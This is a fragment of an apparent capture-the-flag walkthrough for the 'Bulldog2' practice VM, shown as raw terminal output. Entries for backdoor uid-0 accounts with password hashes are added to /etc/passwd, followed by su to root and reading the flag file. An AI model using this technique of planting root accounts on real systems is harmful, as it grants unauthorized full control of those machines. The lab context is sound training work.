 admin123:$1$admin$2WRLhTGcIMgZ7OhwCpREK1:0:0::/root:/bin/bash
hack:$1$admin$LClYcRe.ee8dQwgrFc5nz.:0:0::/root:/bin/bash
node@bulldog2:/var/www$ su hack
su hack
Password: 123456
root@bulldog2:/var/www# id
id
uid=0(root) gid=0(root) groups=0(root)
root@bulldog2:/var/www# ls /root
ls /root
flag.txt
root@bulldog2:/var/www# cat /flag.txt
cat /flag.txt
cat: /flag.txt: No such file or directory
root@bulldog2:/var/www# cat /root/flag.txt
cat /root/flag.txt
Congratulations on completing this VM :D That wasn't so bad was it?
Let me know what you thought on twitter, I'm @frichette_n
I'm already working on another more challenging VM. Follow me for updates.
root@bulldog2:/var/www#